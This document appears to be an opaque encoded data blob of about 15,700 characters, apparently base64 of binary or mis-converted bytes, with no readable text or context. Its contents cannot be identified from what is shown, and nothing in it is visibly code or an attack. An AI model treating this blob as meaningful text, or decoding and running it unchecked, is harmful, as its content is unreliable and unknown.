5JhRDoLTW84eMOLSSbDq8O8JsKnw40mCCxswpF6GcOkXcK1Y8Oow70Uw5pyBMOOwrt8eMKuw70kw41JRMKuCMOsCMOGK0pKwpjCgHzDncK4wrnDs8KDTsKzX2YKXWI2YGpwwqMFFU7Dj8OvwqY1CjM/w5whC23CrcKww6LCuGTDhMO9XsO9IcKawpIxY8OTZCgScUoKVyzDhifDkcKsd8KRw6jCs8O4dAzCrsKAdwnDqcKhFiIhBMK9YMOjwqvCoSLDncKow6DDucO5wpPDtnhDCCEuwpIZZTLDlsKEw5M/w4wCw7hBwrTDoMKpNQkbw4xLw5fCkGDDhMO9MMOEAsOgwpDDmsKjb0IVwqAfWFImHsKvw7HCvAbDscK+wrYhE8KFVAY1w7zDokPDuBPCrn7DicOVwoBsc8OKwqfCtsK+YcKnwotkwrXCkkDDusOadcKOw4U2wqIZU21Bwo/DlsO9RkhnwpZBw5TCu1hPw6g4PCI1w5YCw5PDj8ORKX5uQ1XCp8KawqVRAcOxwq/DscOfQ8KdW8OPDsKtOzTChMOpwpvDl8O3Mk4LbQ3CgXd/[base64]/DicOQaTl/w6zCl8KKwokdwo0gwo7ClQBKwqvDpnFAw6TCs8OzM8KxwpALa8OjwpIaw7lsw7vDtsOZwpQxDMK+wrjChcKTwoMvw6DClcO4wp/DjzPCnC0+DhnDgGNlUTJCDcOrU8Ogw44xwrN8w7jDlTUiw4U0wonDmCrCo8KSw7zDkcOUD8Ktw4R0wqwmE3Z/A8Odw4scw6zDgcKGwrLChFDDlMOkNhQnUcKBLBQYeAYLfyfDnAEww4DCkXYuAsOQE8ObwpzCiFPCvDAOwoktEsOUCSJ7wr99GF7DosKpw5Jhw45ZZ0LDjHwVLMKsw4x4McOSNVTCqsKHwoHDry/DoMODwp1hw4huRsOXeMKzw4rDksK3VUHCscKJwpbCocO0Gh7CiX/DvxB/[base64]/QAUcFVXDpsOCwr4Dw59dwpXDiRfChsK3wotawqfCmRzCisKGMj4GYF/DosO0Xg00w67DhRDCpsKfw7VICQEFwqY1dsK5VMOwwrARwqE7CsKCw5bCsMORH8KRwr9rRS7Dnl14McOBVx7DoX4Lw5rCrkYJw6d/PMKMQmDChDjDjMOrVG7DhHYNw5sQecOgCsKvXgk8CHjDomjCgsK5Un3Cim/Djkp+IcKGw7wdw4fCkcK/Qg5lGXA7HMOhw4zDnMKNwp/DjHpHw6RjQW7CicOAIU/DicKrwosTLsOkwpjCpzINX8KjN0XDlhfDhsKefhgRw4RKeDbDhwYmw5jCjV3Cvh0Gw4ZtwqvDnlNXVMK4VcKxwqMRwqouwrQjwp3Dl8KuwqjCuz/DnsKtZTrDqMKIP8OvbUHDgRA3wokuEMKOwqTCvMOGw79vw5hOw41LTy7CtUTCglhQw4fDm8KTNsOSAFdtwogOwrfCgMKOwoLCvMK4w6zCpcK4wqx0w6oYXSMtwphxcsOzwpHCqlM8PU8VW8Kcwp7Dv8OxC1LDqHvDoCZwOsKswrDDt8Kkw4zDvEoywp/DtcOyU8OewoUhHDXCoMOdagU5w7PDjRLDpWNmwoRiH0lCTDjCgmLCg8O8MArDicKPwqkPfsOjwqPDmsO+w7zCm8KYwrTCl0rCu0TDpcOAS1nCt8OvTgbDocObwr/CglvDq8K3JCLCssKvQcKbwqfCjxTDqitXw60hEkTDgcOdKcKPKMOpecOZDcO5wr90cWDChTzDkMK/BcKcw5zDhSzCsTYow6XCrsKPwrrDssOxYSHCq8Kzw4sqLCPCvsKxIGpKRC/DmMKVbiMedcK1LcKQdcKPw4zCsMOJLcONdsOLwoQIfHzCn8Kmwr3CpcOAw4shwr/CszlhesKEP2/Dm8OnCjYIwrRzwqgPX8Kgw7wnw45zwoPCnB3DkcK+UcKnwpZUwrA/w4jCrDkOw6XDoFvDhsOSw4Vxdgtwwr3CiF5ewrsqfcOpw6HCvQlgw5rDn8KvHcKtHi/CuzbCi1R0wohSwo01DcKFQWJ1woDCtsOQwoXDjsOIwonDgsOMM8KiO8KGwqTDqMOCwprDn8KZdcOTwpMXwp82YcOWw7XCiMOtw4fDqcKxw4vCsApPw4jCuWBvVinCrgrDvA0XwoTCgMORXsKVwpXDoMKLw5g1X0/CkTfDocK2wovChRMVwqIzYsOuw6XCksKgw57CqsKnMsOFCsKcw7LDkMOMw6HDnh/Cp2I9w4jChS3DnEtJw7vCnRYawrrDh0UuwrzCoWHDgEDDnsKKGMOWRcK7L8KdwrAwwrzDqUzCssO/w5RTw5giEDkUwrt1CHI3w4ISwp5Uw5wYw5LDmcODbsOCw4zDsMOcLsKiB1R6ecKuGhbDq0TDuyDCn8KtXsOzNcOQw5MTw7bCjG7CpsOWwpnDo8OlQmpBwq4zwovCqcK/wrsNAXEBdcKvdhLCvcO8el7DkMKlSMO6cWjDnS0lWcKPw6jCuBHDp8Kqa2AFwqMmwqkDwqRTW0YdwoVGw57DhENzKsOgTsKdwqdFU0FkGGrCvEAswp7DpT7Ds8KLXxrDnMOyPcK/w5nDpcOrXsOiE8KSRGbDhcOGbzUbwoR+AMK2ZsOiw5rDrgcTcXzDshI5w61WwpEbSgAoB8KyUsKowqM2w4IAw5lAc8KjwrpJw5hqBMK3NcKHwrILw6jCusOGFSFkPDvCvMO/[base64]/CulMowqFQw6XDn8OXIMKSRMOVeyNzLyNdXMKawpwCw5YjYlIeUMOOfH8mfgbDvyYgX8OsGU0TIMKTckbCtV/DmU0dw7g8w5/Cp8OmwqpiwqPCtmANJAY6wrPCscK0wrHCg3nDknzDmcOuwoQYw6/[base64]/bcOtw7dvw640w6F7D0fDhMOyM2XDr8KUK8OuwrXDgw19wrzCqWU8w6V0wqvCmFTDhsOEwo9yL8KkwrnCr8O/w5LCvsKfwq5/MUbDm31YKMOrwqrCn8O7wrDDjMKjwqvCrMOfKsKZXVfDtsKnwqpGOwVqIsOnY2nCkMKmw5HCp8O0YMOgwqzDsFfDpsKwwoHDphVQw5rCjsKEBsOwPcKVBmZwS8KLZQ4sICLClDZWwrFmfCJiLsKLwpzDmU3CuEPDmsOnW8OQQMONw6TDp8K/[base64]/CrwRoE8KmwqnDsMO+w7EqZMOsw7jCmsOYwoY4D8O6BB/CqF8Zwq3CmMOGLmfCuThgw45aVgVyf0DCoMO6GXBQw4VIw4AWUGQOfFsvwp3DjsK/wrxwwpEpPzZdQcKyfw12HsO3wr7CssKmQMOVYMO3w5bDpcKgJsOCGsKBw4wVwoc9woPChMKyw7cxwo9vw5XDmMKfD8KSeMKHCBTDq8OOw6U/[base64]/CnsKxwo3DizZZw6lhwrsJwpbDtsKNbsKEw5FuBMOwScKSdDrCn8KOwogdw7zClxvCqDJ4ek/Clj0hwozDiDc/M3TCmWrCiMKQGsKzwpw8WjDDocKlNW4qw47CoMOrw5nCucKhfcOuwpFED0XCtsO2dX0lw63CtUHCkMKNw5/DomLCl1nCnMKyFF5sMMOIw6cBDkLDpcKPwpgaN0jCm8KZccK9IAU9HsKteT83DMKAbMKIIg8qY8KJw7nCrMKuEcOiRTYEw7LDgSJWw7jCjSvCgMKVw5JnUlvCmsKAHMKZUMOrdMOMPCtIwowxw4XCrCLDp8OCF1PCnMKvwpLDkMK3KsK/L0k/D8Kew53DuAUNYnIOwqHDiMOiI8OHGHAmDMOiwpzCgcKMw7NIwo/CtMKdCHDDmEZ3IB0rJcOew4pKwoPDoVLDtcKID8O9U8OpWXUiwq1vTAhDdkRTwrsLw7LDg8KgOcKhw5LDj17CqMOfJMOKw55Kw44Aw6wAWWpLTC/DlgxqeMKKwrFvazfClMOmfVlAw4p/UMKVAcOKcSEOwrcxIMOyw7fCnMK6XUjClMObUWtmw4Q1XDxWU8KuwrPCi0l8PMOywqzCssKYwpXDmCDCo8Oew7XDpMO7RsOqwpbDkMOGK8KqwqzDo8OfwoADW8OBwokNw4jCpClEw6Ekw6lPwqsBH1bCtXlkw6EJZcOAbMKeUMKLw6tUM8KpdsKQw67CqsOvfsKFw6/[base64]/[base64]/DgsKRw6HDpCvCtMKUw6hAwojDrChBW3oxOwkzw5Ezw4HCvDLCrQDDuXJuw5RICHRXM0fCi8KpBsOiw4AYUAF+eBnDv8O+QE1NBEwwQMKKVsKuDwR7RSrCi8OGTsKdIhxzagkLVSA1w67DnWonUMKUwpTCtHTChkxrw6k/woEsGEcuw67Cr3bCs3LCg8KGw4tjwpEmUcO7w7UNwp3Du8K3JHvDs8Odb8K9HMKRw6/[base64]/[base64]/wprDhiZxwrvDt8KPB8KKw7NoVMO7Q8OPCcO8SsKMw5vCsn/CtcK5NMOJBADCqCbChWYVwpwlw4jCtHPCt1LCssKpScO5a0/DtsOJNMKVUcO3NgPCmcKuwoHDvVpMOsO/F8O/w4fDkCfDtcOCwpLCl8K5GMKhw4TCvsOaw6/DtEklJcKwfcOIBh82ZMOcQj7Dkw/ClsKdI8KYGcK4worDlsO8KRTCmsOiwqjCqwMZw4PCvxBsVcO4ejBkwpjDsAzDpMO2w7jCpcK7w5kmM8OnwqLCoMKtNsOfwqA8w5vDicKVwp/CvcKqHgEiwqVNdmjDgnzCtjLCrmHDrWbDl8O/Rygtw5XCrVTDslstdSPCr8OlCcOJwrvCt8K1FMKMw6/CocOfwopQfm8SVkYcSxoXw5HCi8KHwpbDolRxQgIow5PDhXswDsOmfR8/TcO+Pg4BdBPDmsODwqQkbm7DqHvChk3CmsKLBsOrwrhFJ8KYwrfDsDnDly3CtT/DqcK/DEM1wqRqwoPCn3jDsycZw7EVJDYBe8KUasOEw77CpMKhU0fDjMK6U8OwwptMZcKhw6duw5/DrAFHZ8KWeANuccOwwpFLw5PCnWPCvwgqNHbCgMOgwrgAwo3DmQfCj8Kuw6diw6hseA/ClSJgwo/Cl8KKCsOow4xDw5MVVMOFYjQIw7XChSbDm8O/w4V7dhN2JRrCmyXChDAuw67Dow3ChcKXHF3CoMONWUrDnsOdCXxFwr7DsMO/[base64]/CiyVAw5DCvcKHWsKVbGtowqZKwqXDvTAXcjxYJjdIwoHCgcKAe8KKwq/CkcKnPQUmcRxEFyDDmgzDmsOYcHnCksK4JsKDY8Ocw60Uw5EvworCm2dtFMOGwqsyRcOfw4XCm8KIEMOhegXCrsKlMlLCmMOhEcOaw6PDpH3CusKTw7bDs0LCuy7Cq0bDpyoawpkEw4NlVMOxwr4rfQ57wqjDhgfDhcOwT8OqM03Dp8KQw5fCuVYCwrwLWsOzw6g/[base64]/wpl0I8OKOlEMwpXDthnCrsOVwqnCssO2woxJfg/[base64]/[base64]/DkC/DoFwow6XCnMOATAI4CcOAwrnCj0Abw48ceMOCw5fCn8K3woPCsV7CrlhEeUwgcsK6OcKRWcOkTMKOwqtCw71qw7kPeMOCw4dSOsOmTHdOe8OTwoxhwrLCrVAVTzgVwpIyw6rDtwdQwrPCosODaj1BXMK2OAjCoxrCl8KdCsKyLVDDj1PCr8K/ZcKewp9hwr/CpsK1Ck/CkMOwVFBswqJ2HD/[base64]/wr7ChDxwwppJwoISBcOrw6Vrw5TDjsK/[base64]/DqMOywo3DqStyw7YiI8OUw47DrzLCt8OoHcOtw5lIw4Akwp1wwo1EQwnDuWA+w6otRMOvw4ZAHMKxX8OFMgJGw57DsSnCq1LCmXTDqmPCjE/DrV4yYhvCjkzDnRFnSMO4wqgmwqRRwr4UwqVNw6NjQsK8AGPDiwpZK8KHw4QkTFdPw7dKb8Kgw4xdwpTDqcOFwqRZBcOIwqEDMMKcwqHDrsKZw5nCqCg0wq/CqDYfPMKJMcKcfsKnw4Vxw6gvw5hdSVnCoMO1ClnCjsKkAHdHw5rDqhMdQAbCrcO+w4JSwp8HH1txWMOGwpjDh3vCkMOgdsOVQcKLBcO7e2vCosO2w5fDvQcJw5fDjMKZwrLDnDRuwpDCisKuwrRTw6w/w63Dp183JkTCtcO6RsOawrFOw5/DnVPCt30ew55awpzCsjHDrAFPAcOKNlzDssKgKiXDuww8AsKJwr3DhcKmGcKCOW0kw44CJsKow67Cl8Kzw5/Cn8KXTkM6wrXChTJNCsKOw4bCqQQzS3XDh8KWwoYPw43DnVJTB8Ktwo/CrDrDtUtUwqnDtcOaw7PDpcODw55mQ8OZeWMaSMKYVFxUMixzw5DDmBhgwqBRwrRDw4rDmSxOwp/DpB4pwptZwq1UdBvDl8KIwptvw5NQEgNqwqphw5PCpMKAJh4MMTHDl07CksOSwr7DowMkw7w2w6HDmh/Ch8KYw7/[base64]/DuixowoHCkMOtwoPDnzjDgcKbJgTDtMKDwrnClsO4aU/CpELChQNEwrzClMKae8KKAMKdw5l0w4nDssOxwp5Vw7nCscKOwqfCvTjCo2dsYMOJwrUef3jCosKRw6nCv8K3wp/CnwbDssOsw6LCglTDh8Kyw6jDpMKlw4tqTiBoGsOHwrIxwrlWF8K5Lhs2ecKpJU7Dt8KiKcKpw6rCrT/CvD1GGzgiwoTCjSQRCwnCosKYEnjDicOfwokpPW/[base64]/Ch8OSf1xVw5N5cXkkw6MAXjzDj8KtwqcQFcOJw5/[base64]/[base64]/CpMK7wp3Ch2l4bTFowpVhwonDr1DDph3CtwpZw7HCrRXDkwvCgU3CtMK4w74mw6FZC2fDg8KnwqxDw4o6HMKHw7rDp8Oxw63CqXUHwpXDhMO9JsOmwo7CjMO4wq0Fwo3Cn8Opw4xBw7bCucOYwqRSwp7Ct3Y2wqHCnMKOwrp7w5xWw644NMKxXg/DkWnDjcKMwogDwpbCt8O3VR/CtcK9wrXDjhNmNcK3w599wqnCoMKfd8KrADTCqCLChCLCj3gpOcKqfizCssOwwowqwro5acOMwqrCrWrDtMOHDxjDrHAUVcKcd8K/ZVLCpz7Dr3bDhlt+dMKmwrDDq2N3HHhYeT1jQElDw49hKBPDhHTDn8O4w7bClkQ7cRjDhSMjPFfCn8O8wrgjfMOSXEQRw6FSVihswpjDk8OEw6PDuAwEwplyRzwFwoxJw4DChh5xwotUI8Kawo3CosOvw6c4w6sWC8OFwrLCp8K+OsO9wqPDmH/DgAjChsOFwonDtCEyMVNNwoDDiD7DmcKEEAPCpSdSwqfDoAbCuQ0Jw4tMwrzDucOwwoFowq3CrgnDj8Oowp8jMSsPwrYyCsKuw67Ci0vDqkzCmzTCrMOgw6VVw5TDg8KfwpPCryJxSsO+woXDgMKJwrQfImjDncO0wqMxccKnwqPCrMK6w7/CqcKKw5fDnzXDr8OWw5FCw6JOwoEBJ8OnDsK7wpt9B8Khw6TCtcOpw5ElRTIlWj/[base64]/CnAFpLMOpHGdfw6QZwqrDtzDDqcKdwoRswoLDucOFfsKiSsO5ZsOne8Oywr9XW8KYKTAbW8K4w63ChsOXwqHCu8K4w7fCm8OHP2lqIlPCqcOPFWJnZB40dxxww7TCgMKtMQTCs8OBGU/[base64]/wrApZsKGZcK9w47CuEgNHzjCmHzCmmjCiMK+w5vDosOrwpFbw6oxfxbDnBbCpFnCsAPDs8Odw7ltDsOywqdxesKDGMOwBsODw7HCosKnw517wrxWw4TDry81w6wLwobDkCNSU8OBRsORw5fDvcOFBRwYwo/DqC5OZTFpMwnDm8OxTsOgQBU2HsODQcKewrLDpcKFw5TDlsK1bjLDmcO8XMOqw4bDgcOhYlzDhW0Ew63DosKRbyvCmcOWwqTDm1bCmcOkRsKsUsOzTMKrw4/Cm8O/esOKwoQiw4NHJ8Kyw4FDwrIlSX1AwoNVw5HDvsOXwrF2wqLCrcOuwoFbwprDhXPDjMOdwrTDlX8bSsK4w6DDrXB1w505XMKpw6MqJMK1ESdZw6UfS8OSEBEBw7kWw6JdwpBRdiQCOTDDnMO5QijCihUXw4fDhcKlw6/DsXDCqGnCm8Kyw6Ilw5/[base64]/[base64]/ThDCv2oIw6zDlcKFdcOzOTTDtSQ+w5wawqIOLcObJcO4w7nCsMO7woZgOQJCVnDDiRzDrQvDrsO/w5cFXcKjworDk2QwI1fDlWzDo8Kaw5HDljMxw6vCtcOGGMO7MhR9w47Dk1M/wocxV8O+wrzDsy/CmcKYwrV5MsOkw5DCoCTDjwjDrMK+NXdXwrczaHF4ScODwoB1RHjDgsOpwoQ7w63DmsKvNwg1wrh4w5nDpsKRcylnd8KJHlRkwr4ywq/Do089I8KLw7oPBmFAJXxnJFk4w7Amb8O5EMO6ewPCs8O6UlrDq3LCosKqZcO8D19PYMOuw5pCYcKPVQHDgcOHHsOWw59owoszHUrDiMO3ZMKHYnTCkcKgw5MKw60Ew47ChsO9wq5rT1hoZ8KKw7IxGcOewrMzwqB7wrpNIcKmfT/CosKAPcKBdMOYNADChcKQwpnCnMOoQ1Bcw7LDtiYxKBDCh0vDjDcGw7TDmwrCjhQMb3jCnGlgwoLCnMO2w57DtTAGw6/Dr8OAw7DCsCQfF8KGwolvwqNCH8OAeAbCh8KxHcKaBkDCuMKUwoNMwqUYJcKLwofCmx8gw6XDj8ONMgrChAUhw6dIw6zDosO5w5QywpjCulASw4sWw6w/[base64]/[base64]/CmlRtRcKaw4ZLPQFMwpheQnjCpSs2e8KPwqDCkzBywonCvAPCgcObwpzClzbDm8KLIsKTw6nCkxbDj8OYwrjClkDDuwN4wpUjwrsHIhHCn8Oww6HDnMODQcObOAHDisOSaxQww5pQUAnCjCTCg0lOC8OscUrDj1/Cs8KMwrHCg8KZbksYwrHDscK6w5wZw784w7zDqhDCi8Kxw4t+w4Nsw65swp5VP8KzSnzDuMO/wozDp8OHJsKYw7DDikc3X8OcW3DDp1hGV8KYJ8O/w5pdXml3wpY5wpvDjsOreX/DisKwHcOQJcOiw7jCrS0gWcKUwrhODW/Cth/CmCzCo8K1wpkJWWjClsKzw6/DtzhTcMO+w6zDjMKWfHTClsOJwpZlR3Y/[base64]/CpC/DtsKewp9MeHVqNibCncOYLcKCTsKDfcODw5wEwpvDrMOhIsOJw4NdEsOIKU3DiDpiwpPCj8OHw4sjw4jCo8K7wpNcJsKba8KMTsKfV8OFWiXDngQaw6YdwqPDmihSwrbCrsKHwr/DthY/d8O2w4M7ZGwBw6xIw6t+JMKBTMKow5nDtwkrYsKZCnnCkUQVw61VEFzCk8KUw6AiwoHCu8KOJnkLwqdzawdXwpFbesOuw4RyecOuwq/DtktWwqLCs8OIw6cOJDljOcKaX3FJw4J2FsKxworCtcOMw5JJw7fDvVAzw4hIwp0KXTYpY8O6EGLCvh/[base64]/DoShrw6nCp8Oqw5EVPHEsFsONO0jCikfCnG0RworDlcOEw6bDvCHDpS4CLiVUG8K/wq0rDsOhw5N0wrRoGsKOwrnDicO3w5EVw4/CpgVQOyTCjcO7woZ9A8Kkw5zDuMKXw7PDnDYwwogiYgQgXl5dw51SwrFWw41UGsKICcOAw4jCslthDcOPw4PDs8OfFUNZw6/[base64]/DrsOQHA3DoxVSLcKCw4TCk8OgRsOSNsK6wq/[base64]/Dr2rCmsOlw5UQw5hqwrLCk8KIw7rDiDo5w6UlwoB7w7zCjiTCgHJkTldxN8Kvw745RcO5wq/[base64]/wp40WhvCg00WwqnClcO/Unkuw511wqxwwo0sw5gIcMO4asODwo56woMOHE3DjlB9AcOnwofDrW1KwrtvwoPCicONXsKtDcOqWXIUwpxnwpXCocOtI8KSPGQoPcOKRWbDkRbCrjzDoMKMPsKHwp5wHsO+w6nCg35PwrvDtcOyTMKawrDCpFbDgk5Tw70Cw747w6BVwq8twqJrVMKVFcOew7/DsMK9fMKWOT7Cmz80W8O2wpLDscOmw6dvS8OfL8OBwqbDvMOYcmpZwrnCpVbDhMOvJcOpwpPCoS3CsTBWSsOtCBFpFsOsw4RkwqMywo3CqsKxEC9cw6nCgwvDh8KzbWRdw7rCqmPCvMOewrLDhXHChhklUk/[base64]/THlNUCU9K8K4wo1fF8O0I2RfwrgLw6rCihTDuMOvw7EYY1hbw4RXw5tYw6PDpx3Ct8Ocw4Q+wq8zw5zDunVEYUTChj/ChzUmMQ84DMKzwrwtE8OSwqDCt8KbLsOUwp3Dj8OcER93NgnDj8Kuw6kbI0XDpFl2fyoWIcKNKQjCocOxw4QCfWRNTxXCvcO/NMKLDcKGwqjDk8OhXmfDmnbDrDohw7HDusO5fGPDoy8HeDjDuQMHw5IJTcOMBT/Duj/[base64]/Cm8KEMB/DtgLDuUvCpS/DqDHDvGfCuTTDlsKzDMK1AhXDv8OqfRYGAkYBYSHDgT4BWScIYsKewo7DicO3SsO2bMOQFMKBVDYpWywmwpHChsKzDnx/wo/DpVPCqsK9w4XDtkDClno3w6pGwqoBIcKAwpjDuUp0wozDlmDDgcOdNMOsw6cEL8K3Wg1oC8K/w6J9wrXDgxfDn8OOw4HCkcKhwoE1w7zCtHDDmMKrMcKQw6rCg8OgwpvCsE7CsVx7e0jCtCV0w7sXw7HCowLDkMK6w4zDpBApDsKrw63Do8K7BsOnwocZwovDtMOLw5LDq8OZwqrDtsOPNRV7GT0AwqxwKcO8NcKmWgwBWT5Xw77DusORwr9mwr/DhzRJwrFIwqfCmRfDmVI/woPDp1PCsMKEe3FXVxzDosKrdsO1w7czbsKJwobChxvCr8KrKcOnFh/DtikLw4jCoh/[base64]/bW/[base64]/DuETDlcKdwr3CmcO0woUEccOrTMOuT8KmWsOpwoIIbMKWVy1Bw7zDrgwqw4tiw4fDiU3CiMO9dcOsNAHDs8KPw77DgxRGwpo5KTYEw40eVMKIPMOOw75zEgd0w5hFJxvCgk1nMMOoUQxsd8KPw5fCthx0P8KGbsKnEcO/AjXCtEzDu8Onw5/CnsKswrLCoMOMb8Kxw70mFcK5wq0rwqnDlngwwpp0wq/DkjDDnXg3QsOXUcKVUiZ1wpVeZ8KeTMO8dgYpC3DDuSbDg0vCgAnDnMOScsKSwrnDuA5awq8sRcKuLRPCvsOEwoVbOFNFw7BEw55KUMKpwrgwAzLDjAA+w59cwoBiCUQNw4fClsOpXSzDqDzCuMKWJMOiGcK3YxNhU8O4w7/[base64]/[base64]/Cr2fDlkMmwp7DkMOzbMO5w5vCoVjDlMODw6PDtsKRIMOvw7fDnhtSw7MyLcKow7nDsXloa2zDhwZ9w4jCgcK9ZcOSw5LDmMKzR8KRw5JKeMOyQ8KrOcK2NGwfwp94wr1Kw5BcwpXDujRPwqptY2PDlV4nw53Ch8OgLl8vYV0qfB7CjsKjw6/[base64]/wq/[base64]/DvUB/IMODwqRMwpfDpRhBwq0BYcO2TsKxw6TCrsKcwr3Csn4iwrFhwq7CgMOrwq/DsGPDnMOgO8KqwrrCkXJMOG07MAfCr8KJwpRpw4x0wr85LsKhAMK1woTDjD3ClxohwqtXGUPDlsKTwqdgb11RAcOawpcaW8OCUlNBw6AGwqVdWDrCmMOpw6LCtMO4GTtFw7LDocKvwo/CpS7DrHLDvVPCscOWw6h0w4MmwqvDkSnCjhQpwqEqZAzDrcKoITDDucKzdjPCh8OWd8KwSk/Du8Oxw5rDnl8lfcKnwpXDugJqw5F9wqHCkxcZw79vaglHLsOsw5dgwoMjwqwdUGlVw5BtwoN8cjsXF8OBw7TCh1ZOw54cSDoIcF/[base64]/ahbDusKfSGzCqcOEw6Bwwq7CocOdHMOieijDu8OAOVF8OV0EBcOKOSE/w6NjC8O6w5XCpXJ8DkLCvQ3CoD8FEcKWw7p3Z1Q/VzPCs8Ouw4oKIsKAQ8OaXEdMw7JFwpfDnR7Co8KCw7vDs8OGw4TCgRgbwrTDpwkewqvDl8KFesOSw7jDrMKUUUzDjcK/E8KSOsK1wo93P8OaNXPDo8KlVjTDo8Kkw7LChMO6OsO/w7PDhlDChsOgZsKIwpMWLh3DtsOfMMOSwoh6wrxfw7ZzPMKLTD4ywrdlw6MjHsKnw4jDnGgHX8ORRTJlwpLDr8OAwoAvw40Rw5kewoDDg8KwV8ODOsOHwoxOwo/CgF7Cp8OYHEh4TsOHN8OlU112VW3CpMOqAMK/w6gFaMKfwoNOwqdXwq5BPcKSwrjCmMOSwq9JFsKRZsOvZ0jCnsKQwrfDo8OHw6LCpigeAMK9wpvDq2oRw43CvMOXI8OqwrvDh8ODdC0Uw47CiWAEwpzCq8OtclksDMOlSC3CpMOVw5PDtFxDFMKbUnPDl8OhLiUMTcKlf1dPwrHCl08AwoNdB1/DjMK5wqjDkcKew4PDocOPL8Onw63CjMOPVcKOw5TCsMKYwqfCswUOB8OOw5PCosOpwpo8TAcGbcKPw6bDlRtpwrRxw6LCqGZ5wqbCgn3Cm8KlwqbDrMOBwpjCjMKYc8OXOMKIX8OAw51Awpl0w6ouw73CjsOEw44vZ8KgWGrCvSLCpD/[base64]/MMOcwojCkWcOPsO2WkDDo8KDd1/[base64]/[base64]/IsOfw5VTw6t1UsOHJMKIE8OKw4rDucKhw5XCmMK3DB/Ct8ODwpoNw5XDiW99wrUswrbDp0EbwpPCvldiwonDsMOXGU4gPsKBw5lrDX/DhnvDusK/woYTwpfCkFnDjcKLw5oiJDQVwpZYw4TDnsKKAcKEwobCtsOhw7o2wonDn8OSwrMbdMK4woBSwpDCkCUOTgw6w53CiVgRw5HCl8K3AsOiwrxiNsOtXMOhwqoPwpDDpMOAwoHDiDjDrS/DtCbDvgHCgcOZcXHDt8OYw7lOZ3fDpCnCjV7DoRzDoSUPwoXClsKkOnU4wpQiw77CksOowqs/UMK6WcOfwplFwo19BcKYw4PCl8Kpw4ZfVcKoWi7CjGzDr8OcQw/CixRCXMONwpEpwonCj8OSBHDDugEeZ8KtCsOgUB0WwrpwGMO4EcKXQcO9wqouwr8qd8KKw7olC1VtwoEkE8KzwqRuwrkww4bCnRtjA8Omw54lw4BAwrzCiMO/wpfDhcOvccKRARM0w4M+a8OCwrPDsCjDkcKNw4PCvMK9OB/Dng3Cp8KqXcOkAVAVD2gPwpTDpMOJw6chwq1nw7Zsw7JqIRp5K2gdwpXCnG5OCMOrwr/CusKaWiDDtcKGT0kmwoBdIsObwrzDl8Oww655XHxVwqBZfcOzIxbDh8ObwqsKw4nDnsOFXcK/HsODVcOWDMKbw5PDpMO3woLDpi/CrMOvcMONwqQKUWrDsS7CtsOmw7bChcK9w4DDj0TDg8Owwq0LcsKlfcK/UX4Nw517w4U8JnBuLcOdXGDDiQrCosOoalLCjDXCi2YvO8OLwoLCnMOxw59Lw5wxw5VNUcOyDsK1SMKjwokbe8KEwpBLFhjCvcKTW8KIwo3Cs8ObKMKQBAXCrUBmw69CcT3CvQI/HMKCwpnDvU3CiDZwDcO3XiLCtALCh8KuScOUwqrDvnEdA8OkY8Kfw78swrfDnCvDvxsBwrDDo8KubMK4GsO/w445w4hgS8KFAQojwowKEj/Cm8KEw6dqQsOow4/DpB1EJMO6w67Co8O7w7rCmUsyTsOKEMKwwqsjD00bw4Y4wqnDicKow65CWiDCuyvDp8Kqw6tzwo1ywqbChCB7GcOdPQlLw6fDqEvDr8Ofw5xOwp/CvsK8f0pfecOqwrvDlMKPYsOFw6Vtw6kDw7l5asOKw6/DkMKMw5HDg8Ovw7o2NsOVbFbCpjE3wp08w6MXNcKMKA5DMDLDrMK/bQhqHkJCw7YFwpnCpTvCv3djwq8eBcOfWcOiwrxOQ8O5TWBEwrXCnMKvK8OjwqnDiD5pM8KAwrHCtMOWRHXDo8OKccKDw5bDsMOue8OpC8KDw5nDiXs/wpEVwp3DkzxBdsKdFBtIw57DqTXCmcONJsKJecOQwozCv8O7DsO0wq3CncODw5JUdEhWwqHCrsKNwrdCfMOaKsK/wrkdJ8K+wp18wrnCssO2bcKOw6/[base64]/CocKiw6ZCd8OAwovDqBw3w5/Di8O9VwHCpjspNTPClFDDl8ODwqtRMzLDtm7Cq8OIwrAnw53Cj2TDtDIawp7CpDrDhsOfHkQtPWvCnQrDksO5wqDCtsKgbHjCiEHDh8OnUMOIw6zCtCVhw5E7KcKOZSlzasOdw4kswoHDknoYTsK2Hwh0w63Dt8K+wqvDk8KowpXCgcKuw7VsMMKBwo1/wprCk8KSBGtTw5jDrMKxwo7CicKFbcKww4UTKlBJwoI7wotIZEpVw6wCL8KOwrpILDvDvUVSY3/DhcKpw6fDmMKow6xOKGbCvCfCngXDtsOlfiHChAjCm8KOw7VAw7TDicKGesOEwrAvJlV8wrPDqcOaJhR/esO6QsOyPFfChMOZwpFUP8O8BDhSw7TCvcOScsOew5nCvG7CokYzSy4iZQrDlMKFwqvCsGo2WcOMD8O9w7/DqsOpDcO4wqggI8OEwqgawp9twpXCo8KmLMKZwrnDgMKtJMO/w5XDicOaw7LDmHTDkQRKw7JAK8KuwpfCvMK2ZcKiw6nCvcOlOzY5w73DvsO5CMKnYsKswpAWVcOJJ8KIw5tiaMKEVBx0wrTCs8O9Lx9uF8KCwqrDphh/RyvCh8OWF8KQc3ELUEXDjsK2JAtBYWYABMKlA1LDgcOhDsKQMsOTwp7CmcOBcDTCkU5zwq3ClMO8wq7CvcO7SxHDv2fDkMOYwoQMYBjCgcONw7XCmsKfHcKCw4E5G37Cp01yAQ7DnMOFER/[base64]/CpyrDtcOgw7XCoy93woPDhwDCkcK9fMK7w5vCkzBKw4t7BcKYw4pWC0zCp09casOIwozDhcOvw6/CplNOw7tgB3DCo1LDqWrDhsKRag0WwqPDosO6w4/[base64]/CvsO8w7Ibw5JeMsODwpvDsx7DlElTw6RYw61IwrnCtWs/FmxNwqpBw6LCgcOFaAwIa8O/w58UMGxFwo13w5sCJwYlw4DCjlTDsVIcVMOVbSnDrMKmLVxnbVzDh8ORw7jCilUhDcK4w7LCkGZwUVnDvwDDsnA+wppYLMKew5HChsKVGH1Sw4LCtj/DlBx8wogYw53CrkQbYQU/wq/[base64]/Cvw7CpsO5YsKYYzRzJMONbcOTbm/DlkDDusOUJzXCrsODwozCr35UUsKkNsOmw4AVJMOkw7HCq04pw4TCm8KdJh/Dl0/CscKjw7DCiSXDqW0jE8KyGzrCiVzClcOTw70iR8KbSR82GsKuw73DiXHCpMKUGMKHw6LDs8Oew5gFA2DDt1nDkiEGw5BAwrPDjcKQw6jCtcKrw57DtQhoWcK/eFMKMEXDviYhwpvDoHXCoUbChsOiwog1w5ogEMKlY8KAZMKPw7JcSRDDisO3wpFVSMKjSjzCscKqwo7DucOuTUvCoGddQMO7wr